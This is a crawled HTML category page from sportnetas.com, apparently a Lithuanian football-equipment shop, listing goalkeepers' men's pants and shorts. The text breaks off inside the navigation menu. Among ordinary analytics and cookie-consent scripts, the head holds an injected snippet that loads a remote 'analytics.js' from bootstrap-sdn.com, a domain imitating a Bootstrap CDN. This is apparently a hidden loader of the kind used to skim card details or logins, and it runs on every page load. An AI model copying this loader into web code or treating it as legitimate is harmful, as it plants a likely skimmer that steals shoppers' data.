

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sportnetas.com/goalkeepers-mens-pants-shorts
body_size: 16417
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]>
<html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]>
<html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="verify-paysera" content="b0ba7e3f9ff9b360e0ec7e128cd33641">
    <title>pants/shorts</title>
    <base href="https://sportnetas.com/"/>
            <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
    <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen"/>
    <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
    <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css"/>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,600,700,900%7COpen+Sans:200,300,400,600,700&amp;subset=latin-ext"
          rel="stylesheet">
    <link href="catalog/view/theme/sportnetas/dist/styles/main.css" rel="stylesheet">
    <script src="catalog/view/theme/sportnetas/dist/scripts/app.js" type="text/javascript"></script>
            <link href="catalog/view/theme/default/stylesheet/mf/jquery-ui.min.css?v2.0.5.2" type="text/css" rel="stylesheet"
              media="screen"/>
            <link href="catalog/view/theme/default/stylesheet/mf/style.css?v2.0.5.2" type="text/css" rel="stylesheet"
              media="screen"/>
            <link href="catalog/view/theme/default/stylesheet/mf/style-2.css?v2.0.5.2" type="text/css" rel="stylesheet"
              media="screen"/>
        <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
            <link href="https://sportnetas.com/goalkeepers-mens-pants-shorts" rel="canonical"/>
            <link href="https://sportnetas.com/image/catalog/favicon_n.png" rel="icon"/>
                <script src="catalog/view/javascript/mf/direction_1.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/jquery-ui.min.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/jquery-plugins.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/hammer.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/iscroll.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/livefilter.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/selectpicker.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/mega_filter.js?v2.0.5.2" type="text/javascript"></script>
                <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52504810-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-52504810-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '900639960134381');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=900639960134381&amp;ev=PageView&amp;noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/analytics.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>

        <link rel="stylesheet" type="text/css" href="catalog/view/theme/css/facebook/cookieconsent.min.css" />
        <script type="text/javascript" src = "catalog/view/javascript/facebook/cookieconsent.min.js"></script>
        <script>
        window.addEventListener("load", function(){
          function setConsent() {
            fbq(
              'consent',
              this.hasConsented() ? 'grant' : 'revoke'
            );
          }
          window.cookieconsent.initialise({
            palette: {
              popup: {
                background: '#237afc'
              },
              button: {
                background: '#fff',
                text: '#237afc'
              }
            },
            cookie: {
              name: fbq.consentCookieName
            },
            type: 'opt-out',
            showLink: false,
            content: {
              dismiss: 'Agree',
              deny: 'Opt Out',
              header: 'Our Site Uses Cookies',
              message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
            },
            layout: 'basic-header',
            location: true,
            revokable: true,
            onInitialise: setConsent,
            onStatusChange: setConsent,
            onRevokeChoice: setConsent
          }, function (popup) {
            // If this isn't open, we know that we can use cookies.
            if (!popup.getStatus() && !popup.options.enabled) {
              popup.setStatus(cookieconsent.status.dismiss);
            }
          });
        });
        </script>
        <script type="text/javascript">
          !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
          n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
          document,'script','https://connect.facebook.net/en_US/fbevents.js');
          fbq.consentCookieName = 'fb_cookieconsent_status';

          (function() {
            function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
            var consentValue = getCookie(fbq.consentCookieName);
            fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
          })();
        </script>
        <script type="text/javascript" src = "catalog/view/javascript/facebook/facebook_pixel.js"></script>
                  <script type="text/javascript">
            (function() {
              var params = {
    "agent": "exopencart-2.3.0.2-2.0.3"
};
              _facebookAdsExtension.facebookPixel.init(
                '867113530502744',
                {},
                params);
                              _facebookAdsExtension.facebookPixel.firePixel(
                  JSON.parse('{\"event_name\":\"ViewCategory\",\"content_type\":\"product\",\"content_ids\":\"[\'160287\',\'157742\',\'1958\']\",\"value\":80.99,\"currency\":\"EUR\",\"content_name\":\"\",\"num_items\":3,\"content_category\":\"Pants\\/shorts\",\"is_custom_event\":false}'));
                          })();
          </script>
              

				<meta property="og:title" content="pants/shorts" >
                <meta property="og:description" content="" >
												<meta property="og:image" content="https://sportnetas.com/image/catalog/sportnetas-fb.jpg" >
								<meta property="og:site_name" content="Sportnetas.com" >
				                <meta property="og:url" content="https://sportnetas.com/goalkeepers-mens-pants-shorts" >
                                <meta property="og:type" content="website" >
                                
</head>
<body class="product-category-334">
<header class="header">
    <div class="header-top hidden-xs hidden-sm">
        <div class="container">
            <span class="header-top__phone"><i class="fa fa-phone"></i><a
                    href="tel:+37060560537">+370 605 60537</a>
                (workdays, 10:00 to 19:00)                </span>
            <ul class="list-inline header-top__links">
                <li><a href="/login"
                       title="My Account">My Account</a></li>
                <li><a href="/index.php?route=extension/d_blog_module/category">Blog</a></li>
                <li><a href="/gift-voucher">Gift Voucher</a></li>
            </ul>
                <div class="header-top__currency">
        <form action="https://sportnetas.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                        EUR                                                                                                            <span class="hidden-xs hidden-sm hidden-md"></span><i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                                                        <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="EUR">Euro (EUR)</button>
                            </li>
                                                                                                <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="USD">US Dollar (USD)</button>
                            </li>
                                                            </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/goalkeepers-mens-pants-shorts"/>
        </form>
    </div>
                <div class="header-top__languages">
        <form action="https://sportnetas.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                                                                    <img src="catalog/language/en-gb/en-gb.png"
                                 alt="English" title="English">
                                                                <span class="hidden-xs hidden-sm hidden-md"></span> <i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="lt-lt">Lietuviškai</button>
                        </li>
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="en-gb">English</button>
                        </li>
                                    </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/goalkeepers-mens-pants-shorts?_route_=goalkeepers-mens-pants-shorts"/>
        </form>
    </div>
        </div>
    </div>
    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-xs-1 hidden-md hidden-lg">
                    <div class="mobile-menu__trigger">
                        <span></span>
                    </div>
                </div>
                <div class="col-xs-6 col-md-4">
                    <div id="logo">
                                                    <a href="/"><img src="https://sportnetas.com/image/catalog/SportnetasUA1.png" title="Sportnetas.com"
                                             alt="Sportnetas.com" class="header-logo img-responsive"/></a>
                                            </div>
                </div>
                <div class="col-md-offset-2 col-md-4 mobile-search">
                    <div id="search" class="input-group header-search">
    <input type="text" name="search" value="" placeholder="Search"
           class="form-control input-lg"/>
    <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Search</button>
  </span>
</div>                </div>
                <div class="col-xs-5 col-md-2 text-right">
                    <span class="hidden-md hidden-lg">    <div class="header-top__languages">
        <form action="https://sportnetas.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                                                                    <img src="catalog/language/en-gb/en-gb.png"
                                 alt="English" title="English">
                                                                <span class="hidden-xs hidden-sm hidden-md"></span> <i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="lt-lt">Lietuviškai</button>
                        </li>
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="en-gb">English</button>
                        </li>
                                    </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/goalkeepers-mens-pants-shorts?_route_=goalkeepers-mens-pants-shorts"/>
        </form>
    </div>
</span>
                    <div id="cart" class="header-cart text-right">
    <div class="mobile-search__trigger hidden-md hidden-lg"><i></i></div>
    <button type="button" data-toggle="dropdown" data-loading-text="Loading..."
            class="header-cart__toggle dropdown-toggle">
        <span id="cart-total"><span class="header-cart__toggle-totals">0 item(s) </span> <br> €0.00</span>
    </button>
    <ul class="dropdown-menu pull-right header-cart__dropdown">
                    <li class="header-cart__empty">
                Your shopping cart is empty!            </li>
            </ul>
</div>
                </div>
            </div>
        </div>
    </div>
            <div class="header-categories hidden-xs hidden-sm">
            <div class="container">
                <ul class="nav navbar-nav navbar-nav--centered">
                    <li class="dropdown"><a href="/" class="dropdown-toggle header-categories__single"
                        data-toggle="dropdown">Football shoes</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-lg-8">
                    <div class="header-categories__single-heading">
                        <a href="football-shoes-adults">Adults</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-adidas"><b>Adidas</b></a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-x-ghosted">X
                                                Ghosted</a></li>
                                        <li><a href="football-shoes-adults-adidas-predator">PREDATOR</a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-nemeziz">NEMEZIZ</a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-copa">COPA</a></li>
                                        <li><a href="football-shoes-adults-adidas-classic">CLASSIC</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-nike"><b>Nike</b></a></li>
                                        <li><a href="football-shoes-adults-nike-mercurial">MERCURIAL</a>
                                        </li>
                                        <li><a href="football-shoes-adults-nike-phantom-gt">PHANTOM
                                                GT</a></li>
                                        <li><a href="football-shoes-adults-nike-phantom-vnm">PHANTOM
                                                VNM</a></li>
                                        <li><a href="football-shoes-adults-nike-phantom-vsn">PHANTOM
                                                VSN</a></li>
                                        <li><a href="football-shoes-adults-nike-tiempo">TIEMPO</a></li>
                                        <li><a href="football-shoes-adults-nike-futsal-street">FUTSAL/STREET</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-mizuno"><b>Mizuno</b></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="football-shoes-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-shoes-kids-nike">Nike</a></li>
                            <li><a href="football-shoes-kids-adidas">Adidas</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single"
       data-toggle="dropdown">Football apparel</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="football-apparel-mens-jackets">Jackets</a></li>
                                <li><a href="football-apparel-mens-tracksuits">Tracksuits</a></li>
                                <li><a href="football-apparel-mens-training-tops">Training Tops</a></li>
                                <li><a href="football-apparel-mens-pants">Pants</a></li>
                                <li><a href="football-apparel-mens-polo">Polo</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li><a href="football-apparel-mens-t-shirts"><b>T-Shirts</b></a></li>
                                <li><a href="football-apparel-mens-t-shirts-match">Match</a></li>
                                <li><a href="football-apparel-mens-t-shirts-training">Training</a></li>
                                <li><a href="football-apparel-mens-base-layer-shirts">Base layer
                                        shirts</a></li>
                                <li><a href="football-apparel-mens-shorts"><b>Shorts</b></a></li>
                                <li><a href="football-apparel-mens-shorts-match">Match</a></li>
                                <li><a href="football-apparel-mens-shorts-training">Training</a></li>
                                <li><a href="football-apparel-mens-base-layer-pants-shorts">Base layer
                                        pants/shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-womens" class="">Womens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-apparel-womens-jackets">Jackets</a></li>
                            <li><a href="football-apparel-womens-tracksuits">Tracksuits</a></li>
                            <li><a href="football-apparel-womens-training-sweatshirt">Training Tops</a>
                            </li>
                            <li><a href="football-apparel-womens-pants">Pants</a></li>
                            <li><a href="football-apparel-womens-t-shirts">T-Shirts</a></li>
                            <li><a href="football-apparel-womens-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-kids" class="">Kids</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="football-apparel-kids-jackets">Jackets</a></li>
                                <li><a href="football-apparel-kids-tracksuits">Tracksuits</a></li>
                                <li><a href="football-apparel-kids-training-sweatshirt">Training
                                        Tops</a></li>
                                <li><a href="football-apparel-kids-pants">Pants</a></li>
                                <li><a href="football-apparel-kids-polo">Polo</a></li>
                                <li><a href="football-apparel-kids-football-kits">Football kits</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li><a href="football-apparel-kids-t-shirts"><b>T-Shirts</b></a></li>
                                <li><a href="football-apparel-kids-t-shirts-match">Match</a></li>
                                <li><a href="football-apparel-kids-t-shirts-training">Training</a></li>
                                <li><a href="football-apparel-kids-base-layer-t-shirts">Base layer
                                        shirts</a></li>
                                <li><a href="football-apparel-kids-shorts"><b>Shorts</b></a></li>
                                <li><a href="football-apparel-kids-shorts-match">Match</a></li>
                                <li><a href="football-apparel-kids-shorts-training">Training</a></li>
                                <li><a href="football-apparel-kids-base-layer-pants-shorts">Base layer
                                        pants/shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-apparel-unisex-football-socks">Football socks</a></li>
                            <li><a href="football-apparel-unisex-training-socks">Training socks</a></li>
                            <li><a href="football-apparel-unisex-cap-beanie-warm-neck">Cap/Beanie/Warm
                                    neck</a></li>
                            <li><a href="football-apparel-unisex-gloves">Gloves</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Goalkeepers</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-gloves" class="">Gloves</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-mens" class="">Mens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goalkeepers-mens-t-shirts-jerseys">T-shirts/Jerseys</a></li>
                            <li><a href="goalkeepers-mens-pants-shorts">Pants/Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goalkeepers-kids-t-shirts-jerseys">T-shirts/Jerseys</a></li>
                            <li><a href="goalkeepers-kids-pants-shorts">Pants/Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="goalkeepers-accessories" class="">Accessories</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Accessories</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row header-categories__single-children last-col">
                <div class="col-md-3 col-lg-2"><a href="accessories-football-balls">Football balls</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="accessories-shin-guards">Shin guards</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-watter-bottle">Watter bottle</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="accessories-stay-bands">Stay/Bands</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-football-training-bibs">Training
                        bibs</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-team-bags">Team bags</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-football-backbags-sacks">Football
                        backbags/Sacks</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-sports-medical-products">Medical
                        products</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-other-equipment">Other equipment</a>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Fan shop</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fan-shop-football-fan-clubs-attributes" class="">Fan club</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="fan-shop-football-fan-clubs-attributes-arsenal">Arsenal</a>
                                </li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-barcelona">FC
                                        Barcelona</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-chelsea">Chelsea</a>
                                </li>
                                <li>
                                    <a href="fan-shop-football-fan-clubs-attributes-juventus">Juventus</a>
                                </li>
                                <li>
                                    <a href="fan-shop-football-fan-clubs-attributes-liverpool">Liverpool</a>
                                </li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-madrid-real">Madrid
                                        Real</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-manchester-united">Manchester
                                        United</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-munchen-bayern">Munchen
                                        Bayern</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-psg">PSG</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">

                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fan-shop-football-fan-international-attributes" class="">International
                            attributes</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-england">England</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-brazil">Brazil</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-croatia">Croatia</a>
                            </li>
                            <li><a href="fan-shop-football-fan-international-attributes-netherlands">Netherlands</a>
                            </li>
                            <li><a href="fan-shop-football-fan-international-attributes-portugal">Portugal</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-france">France</a>
                            </li
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-germany">Germany</a>
                            </li>
                        </ul>
                    </div>
                </div>

                            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Lifestyle</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-mens-shoes">Shoes</a></li>
                                <li><a href="lifestyle-mens-slippers">Slippers</a></li>
                                <li><a href="lifestyle-mens-jackets">Jackets</a></li>
                                <li><a href="lifestyle-mens-tracksuits">Tracksuits</a></li>
                                <li><a href="lifestyle-mens-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-mens-pants">Pants</a></li>
                                <li><a href="lifestyle-mens-polo">Polo</a></li>
                                <li><a href="lifestyle-mens-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-mens-shorts">Shorts</a></li>
                                <li><a href="lifestyle-mens-underwear">Underwear</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-womens" class="">Womens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-womens-shoes">Shoes</a></li>
                                <li><a href="lifestyle-womens-slippers">Slippers</a></li>
                                <li><a href="lifestyle-womens-jacket">Jackets</a></li>
                                <li><a href="lifestyle-womens-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-womens-pants">Pants</a></li>
                                <li><a href="lifestyle-womens-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-womens-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-kids" class="">Kids</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-kids-shoes">Shoes</a></li>
                                <li><a href="lifestyle-kids-slippers">Slippers</a></li>
                                <li><a href="lifestyle-kids-jackets">Jackets</a></li>
                                <li><a href="lifestyle-kids-tracksuits">Tracksuits</a></li>
                                <li><a href="lifestyle-kids-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-kids-pants">Pants</a></li>
                                <li><a href="lifestyle-kids-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-kids-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="lifestyle-unisex-backpack-handpack">Backpack/Handpack</a></li>
                            <li><a href="lifestyle-unisex-cap-beanie-warm-neck-gloves">Cap/Beanie/Warm
                                    neck/Gloves</a></li>
                            <li><a href="lifestyle-unisex-socks">Socks</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Other
        sports</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="other-sports-running" class="">Running</a>
                    </div>
                    <div class="header-categories__single-children">
                        <div class="row">
                            <div class="col-md-6">
                                <ol class="list-unstyled last-col">
                                    <li><a href="other-sports-running-mens"><b>Mens</b></a></li>
                                    <li><a href="other-sports-running-mens-shoes">Shoes</a></li>
                                    <li><a href="other-sports-running-mens-jackets">Jackets</a></li>
                                    <li><a href="other-sports-running-mens-training-tops">Training
                                            Tops</a></li>
                                    <li><a href="other-sports-running-mens-pants">Pants</a></li>
                                    <li><a href="other-sports-running-mens-t-shirts">T-shirts</a></li>
                                    <li><a href="other-sports-running-mens-shorts">Shorts</a></li>
                                    <li><a href="other-sports-running-mens-socks">Socks</a></li>
                                    <li><a href="other-sports-running-mens-cap-beanie-warm-neck-gloves">Beanie/Warm
                                            Neck/Gloves</a></li>
                                </ol>
                            </div>
                            <div class="col-md-6">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-running-womens"><b>Womens</b></a></li>
                                    <li><a href="other-sports-running-womens-shoes">Shoes</a></li>
                                    <li><a href="other-sports-running-womens-training-tops">Training
                                            Tops</a></li>
